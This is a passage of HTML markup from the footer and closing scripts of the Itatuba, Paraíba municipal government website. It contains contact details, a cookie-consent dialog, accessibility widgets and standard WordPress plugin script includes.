					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Fone: (83) 98109-5153</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-c743eb3 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="c743eb3" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e18092828e8ca188958095948380cf9183cf868e97cf8393">[email&#160;protected]</a></div></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-308cf63" data-id="308cf63" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b784b2a elementor-widget elementor-widget-heading" data-id="b784b2a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">CNPJ</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-bb50081 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="bb50081" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >CNPJ: 08.865.628/0001-61</div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-93d47d2 elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="93d47d2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f2863df" data-id="f2863df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5afa817 elementor-widget elementor-widget-heading" data-id="5afa817" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://mail.hostinger.com/" target="_blank">📧Webmail</a></span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ac8eee8" data-id="ac8eee8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-298086a elementor-widget elementor-widget-heading" data-id="298086a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-small">Copyright © 2022 Prefeitura Municipal de Itatuba - PB | Desenvolvido por</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-440bde3" data-id="440bde3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73d4f12 elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="73d4f12" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ipublica.digital" target="_blank">
							<img width="70" height="53" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2022/02/icone-3-1.png" class="attachment-full size-full wp-image-143934" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d1b2079" data-id="d1b2079" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f04b4cf elementor-widget-tablet__width-initial elementor-widget elementor-widget-heading" data-id="f04b4cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://itatuba.pb.gov.br/acesso-area-adminstrativa" target="_blank">🔒Login</a></span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ee65986 elementor-section-content-middle elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="ee65986" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-158efe1" data-id="158efe1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd1eba8 elementor-widget elementor-widget-heading" data-id="bd1eba8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://mail.hostinger.com/" target="_blank">📧Webmail</a></span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-eeffa08" data-id="eeffa08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-446b242 elementor-widget elementor-widget-heading" data-id="446b242" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-small">Copyright © 2025 Prefeitura Municipal de Itatuba - PB | Desenvolvido por</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cc4facc" data-id="cc4facc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37fb237 elementor-widget elementor-widget-image" data-id="37fb237" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ipublica.digital" target="_blank">
							<img width="70" height="53" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2022/02/icone-3-1.png" class="attachment-full size-full wp-image-143934" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0be01de" data-id="0be01de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b940870 elementor-widget elementor-widget-heading" data-id="b940870" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://itatuba.pb.gov.br/acesso-area-adminstrativa" target="_blank">🔒Login</a></span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
			</div><!-- #page -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Políticas de Cookies</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message"><br />
Utilizamos cookies essenciais e tecnologias semelhantes de acordo com a nossa <a href="https://itatuba.pb.gov.br/politica-de-privacidade" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Política de Privacidade</a> e ao continuar navegando, você concorda com estas condições.</div><div class="cli-bar-btn_container"><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rejeitar</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Aceitar</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Gerenciar consentimento</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fechar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre ativado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duração</th><th class="cookielawinfo-column-4">Descrição</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVAR E ACEITAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
          <button id="govd-accessibility-toggle" onclick="govdAccessibility.toggleToolbar()">♿</button>
        <div id="govd-accessibility-toolbar">
            <button onclick="govdAccessibility.increaseFont()">A+</button>
            <button onclick="govdAccessibility.decreaseFont()">A-</button>
            <button onclick="govdAccessibility.toggleContrast()">Contraste</button>
            <button onclick="govdAccessibility.toggleGrayscale()">Escala de Cinza</button>
            <button onclick="govdAccessibility.toggleUnderline()">Sublinhar Links</button>
            <button onclick="govdAccessibility.toggleLineHeight()">Altura de Linha</button>
            <button onclick="govdAccessibility.resetPreferences()">Redefinir</button>
        </div>
        					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
                    v-if="isBreadcrumbs || isBack || isClose"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='cookie-law-info-table-css' href='https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.12.3' media='all' />
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/integration/themes/astra/assets/js/script.js?ver=2.4.18" id="jet-menu-astra-js"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/itatuba.pb.gov.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="esic-ag-public-js-extra">
var esicAG = {"ajaxurl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","nonce":"7f35c3efb7"};
//# sourceURL=esic-ag-public-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/wp-plugin-esic-ag/assets/js/public.js?ver=1.0.0" id="esic-ag-public-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/govd-acessibilidade-4/includes/../assets/js/accessibility.js?ver=6.9" id="govd-accessibility-script-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.18","ajaxUrl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"ffbf24fcb8","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.18" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
